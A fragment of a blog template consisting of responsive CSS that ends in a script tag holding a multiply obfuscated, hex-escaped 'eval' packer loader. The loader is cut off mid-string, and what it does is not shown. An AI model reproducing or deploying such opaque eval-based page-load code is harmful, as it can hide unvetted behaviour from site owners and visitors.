.offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12,textarea.span12,.uneditable-input.span12{width:1156px;} input.span11,textarea.span11,.uneditable-input.span11{width:1056px;} input.span10,textarea.span10,.uneditable-input.span10{width:956px;} input.span9,textarea.span9,.uneditable-input.span9{width:856px;} input.span8,textarea.span8,.uneditable-input.span8{width:756px;} input.span7,textarea.span7,.uneditable-input.span7{width:656px;} input.span6,textarea.span6,.uneditable-input.span6{width:556px;} input.span5,textarea.span5,.uneditable-input.span5{width:456px;} input.span4,textarea.span4,.uneditable-input.span4{width:356px;} input.span3,textarea.span3,.uneditable-input.span3{width:256px;} input.span2,textarea.span2,.uneditable-input.span2{width:156px;} input.span1,textarea.span1,.uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}@media (max-width:979px){body{padding-top:0;} .navbar-fixed-top,.navbar-fixed-bottom{position:static;} .navbar-fixed-top{margin-bottom:20px;} .navbar-fixed-bottom{margin-top:20px;} .navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px;} .navbar .container{width:auto;padding:0;} .navbar .brand{padding-left:20px;padding-right:20px;margin:0 0 0 -5px;} .nav-collapse{clear:both;} .nav-collapse .nav{float:none;margin:0 0 10px;} .nav-collapse .nav>li{float:none;} .nav-collapse .nav>li>a{margin-bottom:2px;} .nav-collapse .nav>.divider-vertical{display:none;} .nav-collapse .nav .nav-header{color:#777777;text-shadow:none;} .nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;} .nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;} .nav-collapse .dropdown-menu li+li a{margin-bottom:2px;} .nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:#f2f2f2;} .navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999999;} .navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#111111;} .nav-collapse.in .btn-group{margin-top:5px;padding:0;} .nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;} .nav-collapse .open>.dropdown-menu{display:block;} .nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none;} .nav-collapse .dropdown-menu .divider{display:none;} .nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none;} .nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);} .navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111111;border-bottom-color:#111111;} .navbar .nav-collapse .nav.pull-right{float:none;margin-left:0;} .nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0;} .navbar .btn-navbar{display:block;} .navbar-static .navbar-inner{padding-left:10px;padding-right:10px;}}@media (min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important;}}
@media (min-width: 980px){
#side-bar{width:300px}
#masthead{width:940px}
}
@media (min-width: 1200px) {
.span9{width:750px}
.share-story-container small{margin:19px;position:static}
.share-story{margin:13px 0 0}
.entry-video iframe,.entry-video object{min-height:472.5px}
#side-bar{width:360px}
#masthead{width:1140px}
}
@media (min-width: 768px) and (max-width: 979px) {
div#content {
margin-top: 100px;
}
.entry-video iframe,.entry-video object{min-height:472.5px}
#primary,.site-footer .container{padding-left:20px;padding-right:20px;}
#masthead{position:absolute!important; width:100%}
.bl_instagram,.bl_instagram .widget-body{width:100%!important}
.container{width:auto}
[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{-moz-box-sizing:border-box;display:block;float:none;margin-left:0;width:100%}
.row{margin-left:0}
#side-bar{margin:0;width:100%}
#side-bar .bl_tweets #tweets iframe{min-width:100%!important}
#masthead .bl_search{float:none;margin:0}
#masthead .bl_search.collapse.in{margin:20px 15px}
.navbar-inverse .navbar-inner{padding:0;}
.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent;color:#efefef}
.navbar .nav > li > a{border-left:3px solid transparent}
.navbar .nav > li > a:hover,.navbar .nav > li > a:active,.navbar .nav > li > a:focus{border-left:3px solid #85CCB1}
.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .nav > li > a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent}
.nav-collapse .nav > li > a{font-weight:normal;padding:12px 15px;margin:0}
.nav-collapse .open > .dropdown-menu{background:#222;margin:0}
.instagram-images-container{width:100%;overflow-x:auto}
#footer-body > [class*="span"]{margin-bottom:20px}
}
@media (max-width: 767px) {
.share-story-container ul {
margin: 14px 0;
}
div#content {
margin-top: 100px;
}
#primary,.site-footer .container{padding-left:20px;padding-right:20px}
.between_posts.box{padding:5px}
body{padding:0!important}
.entry-image{height:auto}
#masthead{position:absolute!important;width: 100%;}
.container{width:auto}
[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{-moz-box-sizing:border-box;display:block;float:none;margin-left:0;width:100%}
.row{margin-left:0}
#side-bar{margin:0;width:100%}
#side-bar .bl_tweets #tweets iframe{min-width:100%!important}
.entry-meta .author-meta{margin-bottom:30px}
.entry-meta .author-meta{margin-bottom:30px}
.entry-meta > [class*="pull"]{float:none}
.site-footer #footer-body .menu a{display:block;font-size:17px;margin:5px 0;padding:7px 10px}
.bl_instagram,.bl_instagram .widget-body{width:100%!important}
.instagram-images-container{width:100%;overflow-x:auto}
.instagram-interactions li{display:none!important}
.instagram-interactions:before{content:'\261d';position:absolute;left:50%;top:10px;width:40px;margin:0 -20px;color:#fff;font-size:27px}
.entry-container .entry-content{padding:30px 20px 30px}
.entry-meta h4{line-height:45px}
.entry-meta .avatar{width:45px;height:45px}
.entry-meta .author-meta{padding-left:60px}
.entry-title{font-size:32px}
article.type-page{padding:50px 20px 30px}
#footer-body > [class*="span"]{margin-bottom:20px}
}
@media (max-width: 480px) {
div#content {margin-top: 100px;}
#primary{padding-left:5px;padding-right:5px}
.navbar .brand{padding-left:5px;padding-right:5px}
.bl_background{display:none}
.share-story-container ul {margin: 14px 0; }
#masthead {
position: absolute!important;
width: 100%;
}
#header img {
margin-top: 15px;
max-height: 53px;}
}
.post-avatar{background:url(https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d)}
.firstload-background {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgctADADaNgKdVGc-Sgvs-I4dqRLJ2GuMJytJZX-0a_tXBM9G4Dk0wB9aUDbCPmeNr27hZvXUzwWlF7lpXAAjMcqKW56x6iLlAzwhmL8Cicig7lqHvL1m0VrDSGBgdoaz9yR7umBEa6zXwK/s1600/az_subtle.png) repeat scroll 0 0 transparent;;
height: 100%;
left: 0;
position: fixed;
top: 0;
width: 100%;
z-index: -1;
}
.author-box{
float: left;
width: 100%;
padding: 0;
}
.meta p {
color: #9a9a9a;
}
div.blueTable {
border: 1px solid #E2E2E2;
background-color: #EEEEEE;
text-align: center;
border-collapse: collapse;
}
.divTable.blueTable .divTableCell, .divTable.blueTable .divTableHead {
padding: 3px 2px;
}
.divTable.blueTable .divTableBody .divTableCell {
font-size: 13px;
}
.divTable.blueTable .divTableRow:nth-child(even) {
background: #D0E4F5;
}
.blueTable .tableFootStyle {
font-size: 14px;
font-weight: bold;
color: #000000;
background: #F6F6F6;
border-top: 0px solid #444444;
}
.blueTable .tableFootStyle {
font-size: 14px;
}
.blueTable .tableFootStyle .links {
text-align: right;
}
.blueTable .tableFootStyle .links a{
display: inline-block;
background: #E33616;
color: #FFFFFF;
padding: 2px 8px;
border-radius: 5px;
}
.blueTable.outerTableFooter {
border-top: none;
}
.blueTable.outerTableFooter .tableFootStyle {
padding: 3px 5px;
}
/* DivTable.com */
.divTable{ display: table; }
.divTableRow { display: table-row;  }
.divTableHeading { display: table-header-group;}
.divTableCell, .divTableHead { display: table-cell; margin:10px; text-align: left; display:table-cell; vertical-align:middle}
.divTableHeading { display: table-header-group;}
.divTableFoot { display: table-footer-group;}
.divTableBody { display: table-row-group;}
div#ContactForm1 {
display: none !important;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .entry-content ul,.widget .entry-content ol{line-height:1.5;font-weight:400}.widget .entry-content li{margin:5px 0;padding:0;line-height:1.5}.entry-content ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .entry-content ol {
    padding: 0 0 0 15px;
}
.entry-content ul li {
    list-style: none;
}
</style>
<script type='text/javascript'>//<![CDATA[
var _DMiEfk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x5a\x28\x32\x48\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x48\x28\x63\x29\x7b\x32\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x75\x2e\x33\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x77\x28\x33\x36\x29\x29\x7d\x3b\x33\x78\x28\x63\x2d\x2d\x29\x7b\x32\x4a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x79\x28\x33\x7a\x20\x33\x41\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x49\x20\x70\x7d\x28\x5c\x27\x31\x63\x20\x62\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c